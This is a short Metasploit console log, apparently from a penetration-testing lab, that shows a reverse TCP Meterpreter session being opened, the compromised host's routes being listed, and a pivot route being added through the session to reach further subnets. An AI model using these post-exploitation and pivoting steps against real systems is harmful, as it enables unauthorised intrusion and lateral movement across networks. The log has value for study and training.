 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:999
[*] Sending stage (984904 bytes) to
[*] Meterpreter session 3 opened (172.17.15.43:999 -> 724) at 2021-08-18 17:43:19 +0800
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 30.0.0.1 0 eth0
20.0.0.0 255.255.255.0 0.0.0.0 0 eth1
30.0.0.0 255.255.255.0 0.0.0.0 0 eth0
No IPv6 routes were found.
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > route add 30.0.0.0  255.255.255.0 3
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.0.0.0 255.255.255.0 Session 1
20.0.0.0 255.255.255.0 Session 2
30.0.0.0 255.255.255.0 Session 3
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >
moonsec